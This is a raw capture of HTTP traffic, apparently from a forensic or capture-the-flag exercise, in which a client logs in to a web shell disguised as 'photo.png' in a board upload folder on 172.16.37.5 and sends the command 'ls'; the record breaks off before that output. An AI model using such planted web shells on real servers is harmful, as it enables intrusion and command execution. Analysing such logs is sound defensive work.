 POST /config/wizboard/table/root/board01/updir/5/photo.png HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: https://172.16.37.5/config/wizboard/table/root/board01/updir/5/photo.png
Accept-Language: ko-KR
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 172.16.37.5
Content-Length: 12
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=pgol5pkcvf4t4f01pjmu5h51p5
pw=Beretta92HTTP/1.1 200 OK
Date: Tue, 20 Apr 2021 01:48:21 GMT
Server: Apache/2.2.31 (Unix) mod_ssl/2.2.31 OpenSSL/1.0.1 DAV/2 PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 73
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
[Hack Web shell]<br><form method=post>
<input type=text name=cmd>
</form>POST /config/wizboard/table/root/board01/updir/5/photo.png HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: https://172.16.37.5/config/wizboard/table/root/board01/updir/5/photo.png
Accept-Language: ko-KR
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 172.16.37.5
Content-Length: 6
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=pgol5pkcvf4t4f01pjmu5h51p5
cmd=lsHTTP/1.1 200 OK
Date: Tue, 20 Apr 2021 01:48:25 GMT
Server: Apache/2.2.31 (Unix) mod_ssl/2.2.31 OpenSSL/1.0.1 DAV/2 PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 89
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive